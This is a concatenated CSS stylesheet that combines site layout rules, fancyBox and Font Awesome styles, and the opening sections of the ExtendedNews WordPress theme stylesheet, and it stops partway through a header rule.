/*.pd_icon {width:19px;height:19px;background-position:4px 4px;background-size:400px;}*/    .global_featuredpd .global_featureed_item,.global_product {padding:4px;}
.global_featureed_item figure {padding:10px;}
.global_blog_mian {font-size:14px;}
.global_blog_title {font-size:18px;}
.global_blog_left,.global_blog_right {float:none;width:100%;}
.global_featuredpd {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.global_blog_right aside>h2 {margin-bottom:15px;font-size:20px;}
.global_blog_right aside+aside {margin-top:25px;}
.global_share {margin-bottom:25px;padding-bottom:25px;}
.global_share .global_sns li {width:40px;line-height:40px;}
.global_change_block .post_navigation_info {font-size:14px;}
.global_blog_titbar {padding-bottom:10px;font-size:12px;}
.global_blog_item .global_blog_desc {font-size:14px;}
.global_blog_item .global_blog_btn {margin-top:20px;padding:0 15px;font-size:16px;line-height:2;}
.global_page_bar {font-size:12px;line-height:35px;}
.global_page_bar a,.global_page_bar span {width:auto;border-radius:0;}
.global_page_bar span.current2 {font-size:12px;}
.global_relareview_wrap .re_star,.global_related_item h2 i.fa-thumbs-o-up {font-size:12px;}
.global_featureed_item figure .img {margin-right:7px;width:80px;cursor:pointer;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;-webkit-flex:0 0 80px;}
.global_message_titbar p {font-size:12px;}
.fancybox-nav span {visibility:visible;}
.partnership_items,.certificates_items {margin:0 -1%;}
.partnership_items .partnership_item,.certificates_items .certificates_item {padding:0px 1%;}
.certificates_items .certificates_item {margin-bottom:15px;}
.global_section_certificates {margin-top:50px;}
;}
@media only screen and (max-width:768px) {.global_page {font-size:12px;line-height:18px;}
.global_tabs li {font-size:16px;}
.global_featureed_item .global_tags,.global_tags {top:5px;left:5px;padding:0 5px;text-transform:capitalize;font-size:12px;line-height:1.5;}
.global_blog_mian {font-size:12px;}
.global_blog_title {font-size:18px;}
.global_share .global_sns li {width:30px;line-height:30px;}
.global_change_block .post_navigation_info {font-size:12px;}
.flex_nowrap {-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;}
.global_change_block {width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-flex:0 0 100%;}
.global_change_block.left_algin {padding-left:30px;}
.global_change_block.right_algin {margin-top:10px;padding-right:0;padding-left:30px;text-align:left;}
.right_algin .global_change_icon {right:unset;left:0;}
.global_change_icon {width:30px;}
.global_blog_item .global_blog_desc {font-size:12px;}
.global_blog_item .global_blog_btn {margin-top:20px;font-size:14px;}
.global_title {font-size:18px;}
.global_message_titbar p {margin-top:10px;width:100%;-webkit-flex:0 0 100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
.global_blog_right aside>h2 {font-size:18px;}
.global_related_columu .related_title a {font-size:14px;}
.global_related_columu .related_title a span {font-size:12px;}
.global_related_columu .related_info {margin-top:3px;-webkit-line-clamp:3;}
.global_related_video h5 {font-size:14px;}
.global_related_video {width:100%;}
.global_rightpd .global_product .img {line-height:240px;}
.global_rightpd .global_product .img img {max-height:240px;}
.partnership_items .partnership_item,.certificates_items .certificates_item {flex:0 0 50%;margin-bottom:2%;}
.certificates_item .certificates_desc {font-size:12px;line-height:20px;}
.certificates_item .certificates_tit {font-size:14px;line-height:2;}
.partnership_item .partnership_tit a {font-size:14px;}
.global_section_certificates {margin-top:30px;}
.certificates_item .certificates_img img {max-height:60px;}
.certificates_item .certificates_img {line-height:60px;}
;}
@media only screen and (max-width:640px) {.global_rightpd .global_product {width:50%;}
.global_advertisement h2 {font-size:24px;}
.global_advertisement p {font-size:14px;}
.global_featuredpd .global_featureed_item {width:100%;}
.global_tabs li {padding:5px 7px;font-size:14px;}
.global_blog_title {font-size:16px;}
.global_blog_item .global_blog_btn {margin-top:15px;font-size:12px;}
.global_title {font-size:16px;}
.global_blog_right aside>h2 {font-size:16px;}
.global_related_columu {margin-bottom:1%;padding:10px 1%;max-width:100%;border-radius:7px;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;}
;}
.global_advertisement .shop_btn,.global_featureed_item .pd_icon:hover,.global_featureed_item:hover .pd_icon,.global_form button,.global_leftpd .global_toppd_btn,.global_page_bar a.current,.global_page_bar a:hover,.global_product:hover .pd_icon,.global_tabs li:after {background-color:#167fdf!important;}
.global_blog_item .global_blog_btn:hover,.global_featureed_item:hover figure,.global_page_bar a.current,.global_page_bar a:hover,.global_product:hover figure,.global_research li {border-color:#167fdf!important;}
.global_blog_item .global_blog_btn:hover,.global_featureed_item figcaption h2 a:hover,.global_product figcaption h2>a:hover,.global_related_item h2.title_show a,.global_related_item h2.title_show i.fa-thumbs-o-up,.global_related_item h2.title_show i.fa_icon,.global_research li a:hover {color:#167fdf!important;}
.global_advertisement .shop_btn:hover,.global_form button:hover,.global_leftpd .global_toppd_btn:hover,.global_product .pd_icon:hover {background-color:#3d464d!important;}
.global_featureed_item:hover .pd_icon,.global_product:hover .pd_icon {background-position:-40px -30px;}
.global_featureed_item .pd_icon:hover,.global_product .pd_icon:hover {background-position:-40px -60px;}
.global_advertisement .shop_btn:hover {color:#fff;}
.global_page figure {margin:0;}
.global_page h2 a {padding:0;border:none;}
.global_page h2:hover a {color:#000!important;}
.tag_banner {display:block;}
/*!fancyBox v2.1.3 fancyapps.com | fancyapps.com/fancybox/#license*/.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp {padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap {position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin {position:relative;background:#f9f9f9;color:#444;text-shadow:none;border-radius:4px;}
.fancybox-opened {z-index:8030;}
.fancybox-opened .fancybox-skin {-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);}
.fancybox-outer,.fancybox-inner {position:relative;}
.fancybox-inner {overflow:hidden;}
.fancybox-type-iframe .fancybox-inner {-webkit-overflow-scrolling:touch;}
.fancybox-error {color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image,.fancybox-iframe {display:block;width:100%;height:100%;}
.fancybox-image {max-width:100%;max-height:100%;}
#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span {background-image:url(../images/fancybox_sprite.png);}
#fancybox-loading {position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060;}
#fancybox-loading div {width:44px;height:44px;background:url(../images/fancybox_loading.gif) center center no-repeat;}
.fancybox-close {position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav {position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../images/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040;}
.fancybox-prev {left:0;}
.fancybox-next {right:0;}
.fancybox-nav span {position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span {left:10px;background-position:0 -36px;}
.fancybox-next span {right:10px;background-position:0 -72px;}
.fancybox-nav:hover span {visibility:visible;}
.fancybox-tmp {position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important;}
.fancybox-lock {overflow:hidden;}
.fancybox-overlay {position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../images/fancybox_overlay.png);}
.fancybox-overlay-fixed {position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay {overflow:auto;overflow-y:scroll;}
.fancybox-title {visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title {visibility:visible;}
.fancybox-title-float-wrap {position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child {display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap {position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap {padding-top:10px;}
.fancybox-title-over-wrap {position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8);}
/*! *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome *  License - http://fontawesome.io/license (Font:SIL OFL 1.1,CSS:MIT License)*/[class^="fa"] {font-family:"fontawesome";font-weight:normal;}
.fa {display:inline-block;font:normal normal normal 14px/1 fontawesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.fa-lg {font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}
.fa-2x {font-size:2em;}
.fa-3x {font-size:3em;}
.fa-4x {font-size:4em;}
.fa-5x {font-size:5em;}
.fa-fw {width:1.28571429em;text-align:center;}
.fa-ul {padding-left:0;margin-left:2.14285714em;list-style-type:none;}
.fa-ul>li {position:relative;}
.fa-li {position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}
.fa-li.fa-lg {left:-1.85714286em;}
.fa-border {padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}
.fa-pull-left {float:left;}
.fa-pull-right {float:right;}
.fa.fa-pull-left {margin-right:.3em;}
.fa.fa-pull-right {margin-left:.3em;}
.pull-right {float:right;}
.pull-left {float:left;}
.fa.pull-left {margin-right:.3em;}
.fa.pull-right {margin-left:.3em;}
.fa-spin {-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}
.fa-pulse {-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100% {-webkit-transform:rotate(359deg);transform:rotate(359deg);}
;}
@keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100% {-webkit-transform:rotate(359deg);transform:rotate(359deg);}
;}
.fa-rotate-90 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}
.fa-rotate-180 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
.fa-rotate-270 {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}
.fa-flip-horizontal {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}
.fa-flip-vertical {-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {-webkit-filter:none;filter:none;}
.fa-stack {position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}
.fa-stack-1x,.fa-stack-2x {position:absolute;left:0;width:100%;text-align:center;}
.fa-stack-1x {line-height:inherit;}
.fa-stack-2x {font-size:2em;}
.fa-inverse {color:#fff;}
.sr-only {position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}
.sr-only-focusable:active,.sr-only-focusable:focus {position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}
@charset "UTF-8";
/*
Theme Name: ExtendedNews
Theme URI: https://www.themeinwp.com/theme/extendednews
Author: ThemeInWP
Author URI: https://www.themeinwp.com/
Description: ExtendedNews is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. ExtendedNews includes a variety of useful customizer options for creating an aesthetically pleasing news site.
Requires at least: 5.3
Tested up to: 5.9
Requires PHP: 5.6
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: extendednews
Tags: blog, news, grid-layout, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Preloader
# Header
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Gutenberg
# Media
    ## Captions
    ## Galleries
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    line-height: 1.15;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
html {
    --scrollbarBG: #eaeaea;
    --thumbBG: #c5c5c5;
}
body {
    border: none;
    margin: 0;
    padding: 0;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
small {
    font-size: 85%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0; /* 3 */
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    font-size: 62.5%; /* 1rem = 10px */
}
body,
button,
input,
select,
optgroup,
textarea {
    color: #000;
    font-family: 'Inter', sans-serif;
    font-size: 1.6rem;
    line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    line-height: 1.2;
}
.header-titles .custom-logo-name,
.category-widget-header .category-title,
.site-navigation .primary-menu a,
.navbar-controller .navbar-control-label,
.theme-topbar .top-nav-date,
.ticker-title,
.theme-tags-area .tags-area .tags-title,
.widget_tag_cloud .tagcloud a,
h1, h2, h3, h4, h5, h6 {
    font-family: 'Oswald', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}
.site-navigation .primary-menu a,
.navbar-controller .navbar-control-label,
.theme-topbar .top-nav-date,
.ticker-title,
.theme-tags-area .tags-area .tags-title {
    letter-spacing: 0.150rem;
}
h1,
h2 {
    margin: 0 0 1.5rem;
}
h3,
h4,
h5,
h6 {
    margin: 0 0 1rem;
}
.article-content-overlay .entry-title a,
.article-content-overlay .entry-meta a {
    color: #fff;
}
.category-title {
    font-size: 18px;
    position: relative;
}
.category-title span {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    background: #000;
    color: #fff;
    padding: 6px 30px;
    font-size: 14px;
}
.category-title span:after {
    content: "";
    height: 1px;
    background: #000;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
    z-index: -1;
}
.text-white {
    color: #fff;
}
.entry-title-large {
    font-size: 4rem;
}
.entry-title-big {
    font-size: 2.8rem;
}
.entry-title-medium {
    font-size: 2rem;
}
.entry-title-small {
    font-size: 1.5rem;
}
@media (max-width: 767px) {
    .entry-title-large {
        font-size: 2.6rem;
    }
    .entry-title-big {
        font-size: 2rem;
    }
    .entry-title-medium {
        font-size: 1.6rem;
    }
    .entry-title-small {
        font-size: 1.4rem;
    }
}
p {
    margin-bottom: 1.5em;
    margin-top: 0;
}
dfn, cite, em, i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    box-sizing: inherit;
}
body {
    background: #eee;
}
.theme-boxed-layout {
    background-color: #eee;
}
.body-scroll-locked {
    height: 100%;
    overflow: hidden;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin-top: 0;
    margin-bottom: 1rem;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}
figure {
    margin: 1em 0;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
.data-bg {
    background-color: #232323;
    color: #fff;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
}
.data-bg-fixed {
    background-attachment: fixed;
}
.data-bg-xl-large {
    height: 630px;
}
.data-bg-large {
    height: 550px;
}
.data-bg-big {
    height: 490px;
}
.data-bg-medium {
    height: 270px;
}
.data-bg-small {
    height: 150px;
}
.data-bg-thumbnail {
    height: 100px;
}
@media (max-width: 767px) {
    .data-bg-xl-large {
        height: 480px;
    }
    .data-bg-large {
        height: 362px;
    }
    .data-bg-big {
        height: 290px;
    }
    .data-bg-medium {
        height: 180px;
    }
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
fieldset {
    border: .2rem solid #e1e1e3;
    margin-bottom: 3rem;
    margin-top: 3rem;
    padding: 2rem;
}
fieldset > *:first-child {
    margin-top: 0;
}
fieldset > *:last-child {
    margin-bottom: 0;
}
form {
    margin-bottom: 3rem;
    margin-top: 3rem;
}
form > *:first-child {
    margin-top: 0;
}
form > *:last-child {
    margin-bottom: 0;
}
legend {
    font-size: .85em;
    font-weight: 700;
    padding: 0 1rem;
}
label {
    display: block;
    font-size: 1.5rem;
    font-weight: 600;
    margin: 0 0 .5rem 0;
}
label.inline,
input[type="checkbox"] + label {
    display: inline;
    font-weight: 400;
    margin-left: .5rem;
}
input,
textarea,
button,
.select {
    font-family: inherit;
}
input,
textarea,
.select {
    border-color: #E1E1E3;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: .2rem;
    box-shadow: none;
    color: inherit;
    display: block;
    margin: 0;
    max-width: 100%;
    outline: none;
    padding: 1.5rem 1.8rem;
    width: 100%;
}
input[type="text"]:hover,
input[type="text"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="week"]:hover,
input[type="week"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="color"]:hover,
input[type="color"]:focus,
textarea:hover,
textarea:focus {
    border-color: #CC0010;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
select {
    font-family: inherit;
    font-size: inherit;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: normal;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
button,
.button,
.theme-button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
.wp-block-search .wp-block-search__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: .2rem solid;
    background-color: #CC0010;
    border-color: #CC0010;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    font-weight: 600;
    padding: 1.5rem;
    text-align: center;
    text-decoration: none;
    transition: opacity .15s linear;
}
.theme-button {
    text-transform: uppercase;
}
.theme-button-small {
    padding: 0.5rem 1.5rem;
    font-size: 1.2rem;
}
.theme-button-filled {
    background: #68b832;
    border-color: #68b832;
    color: #fff;
}
button:hover,
.button:hover,
.theme-button-filled:hover,
.theme-button-filled:focus,
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .wp-block-search__button:focus,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    text-decoration: none;
    background: #000;
    border-color: #000;
    color: #fff;
}
button:hover,
.button:hover,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
.button:active,
.wp-block-button__link:active,
.wp-block-file__button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: none;
}
.post-password-form {
    padding: 40px;
    background: #f8f9fa;
}
.post-password-form label {
    margin-bottom: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.post-password-form input[type="password"] {
    min-height: 40px;
}
.post-password-form input[type="submit"] {
    padding: 0 2rem;
    min-height: 40px;
    height: 100%;
    border-radius: 0;
}
.post-password-form > p:first-child {
    font-size: 1.25rem;
    margin-bottom: 2rem;
}
.post-password-form > p:last-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    margin-bottom: 0;
}
.search-form {
    -webkit-transition: .2s ease box-shadow;
    transition: .2s ease box-shadow;
    border-radius: 0;
    margin-top: 0;
    margin-bottom: 0;
}
/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.preloader {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9999;
    background: #fff;
}
.preloader {
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.preloader-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 70px;
    height: 70px;
    margin: -35px auto 0;
}
.preloader .preloader-circle {
    position: relative;
}
.preloader .preloader-circle span {
    position: absolute;
    border-radius: 999px;
}
.preloader .preloader-circle span:nth-child(1) {
    border: 5px solid #1f1f1f;
    border-top: 5px solid transparent;
    width: 70px;
    height: 70px;
    -webkit-animation: spin1 2s infinite linear;
    animation: spin1 2s infinite linear;
}
.preloader .preloader-circle span:nth-child(2) {
    border: 5px solid #2b2b2b;
    border-top: 5px solid transparent;
    top: 20px;
    left: 0;
    right: 0;
    width: 30px;
    height: 30px;
    -webkit-animation: spin2 1s infinite linear;
    animation: spin2 1s infinite linear;
    margin-left: auto;
    margin-right: auto;
}
@-webkit-keyframes spin1 {
    0% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        opacity: 1;
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        opacity: 0.75;
    }
    100% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        opacity: 1;
    }
}
@keyframes spin1 {
    0% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        opacity: 1;
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        opacity: 0.75;
    }
    100% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        opacity: 1;
    }
}
@-webkit-keyframes spin2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        opacity: 0.75;
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        opacity: 0.75;
    }
}
@keyframes spin2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        opacity: 0.75;
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
        opacity: 0.75;
    }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.theme-topbar {
    padding-top: 1rem;
    padding-bottom: 1rem;
    position: relative;
}
@media screen and (max-width: 991px) {
    .theme-topbar {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
.header-titles .custom-logo-name {
    display: block;
    font-size: 4.8rem;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 auto;
    text-transform: uppercase;
}
.header-titles .site-title a,
.header-titles .custom-logo-name{
    color: inherit;
}
.header-titles .custom-logo-name{
    padding-top:1rem
}
@media (max-width: 575px) {
    .header-titles .site-title,
    .header-titles .custom-logo-name {
        font-size: 2.8rem;
    }
}
.header-navbar {
    position: relative;
    transition: none;
}
.header-navbar-top {
    display: flex;
    align-items: center;
}
.header-navbar-bottom {
    background: #000;
    color: #FFF;
}
.header-navbar.header-navbar-top .wrapper {
    padding-bottom: 4rem;
    padding-top: 4rem;
}
.header-navbar.header-navbar-top.header-bg-2 .wrapper {
    padding-bottom: 8rem;
    padding-top: 8rem;
}
.header-navbar.header-navbar-top.header-bg-3 .wrapper {
    padding-bottom: 12rem;
    padding-top: 12rem;
}
.header-bg-1 {
    min-height: 200px;
}
.header-bg-2 {
    min-height: 300px;
}
.header-bg-3 {
    min-height: 400px;
}
.header-wrapper {
    align-items: center;
    display: flex;
    justify-content: space-between;
}
.header-wrapper .header-item-left {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
}
.header-wrapper .header-item-right {
    align-items: center;
    display: flex;
    justify-content: flex-end;
}
.navbar-controls {
    display: flex;
    flex-shrink: 0;
    justify-content: flex-end;
    overflow: hidden;
}
.navbar-control {
    border: 0;
    background: transparent;
    color: inherit;
    align-items: center;
    display: flex;
    justify-content: flex-end;
    line-height: 1;
    margin: 0 0 0 1.5rem;
    min-height: 40px;
    padding: 0;
    position: relative;
    text-decoration: none;
}
.navbar-controls .navbar-control:hover,
.navbar-controls .navbar-control:focus {
    background: transparent;
    color: #fff;
}
@media only screen and (min-width: 992px) {
    .hide-hamburger-icon .navbar-control-offcanvas {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
.navbar-control:hover,
.navbar-control:focus,
.navbar-control:active {
    outline: none;
    border-color: transparent;
}
.navbar-control-trigger:focus,
.btn__content:focus {
    outline: none;
}
.navbar-control:focus-visible > .navbar-control-trigger,
.theme-aria-button:focus-visible > .btn__content {
    outline: 2px solid #CC0010;
}
.navbar-controller {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
}
.navbar-controller .navbar-control-icon,
.navbar-controller .navbar-control-label {
    color: #fff;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
